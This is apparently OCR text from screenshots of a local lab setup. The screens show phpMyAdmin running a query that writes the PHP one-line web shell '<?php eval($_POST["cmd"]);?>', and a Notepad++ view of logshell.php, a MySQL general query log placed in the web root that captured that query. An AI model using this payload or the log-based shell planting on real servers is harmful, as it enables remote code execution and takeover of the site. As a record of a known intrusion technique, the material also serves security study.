 127.0.0.1/phpmyadmin/index.php?token=6b98457
localhost
数据库 SQL 状态 用户 导出
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0002 秒)
SELECT '<?php eval($_POST["cmd"]);?>'
显示 : 起始行: 0 行数: 30 每 100
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>
显示 : 起始行: 0 行数: 30 每 100
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示
E:\WWW\logshell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) TextFX 插件(P) 窗口(W) ?
ABC
logshell.php
1 E:\phpStudy2018\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). starte
2 TCP Port: 3306, Named Pipe: MySQL
3 Time                 Id Command    Argument
4             7 Init DB   mysql
5             7 Query SHOW MASTER LOGS
6             7 Quit
7 200419 20:53:41     1 Query SHOW VARIABLES LIKE 'general%'
8 200419 20:54:11     8 Connect   root@localhost on
9             8 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
10             8 Init DB   mysql
11             8 Query SHOW MASTER LOGS
12             8 Quit
13 200419 20:54:13     9 Connect   root@localhost on
14             9 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
15             9 Init DB   mysql
16             9 Query SHOW MASTER LOGS
17             9 Quit
18 200419 20:54:16    10 Connect   root@localhost on
19            10 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
20            10 Quit
21 200419 20:56:17    11 Connect   root@localhost on
22            11 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
23            11 Query SELECT '<?php eval($_POST["cmd"]);?>'
24            11 Query SHOW VARIABLES LIKE 'profiling'
25            11 Quit
26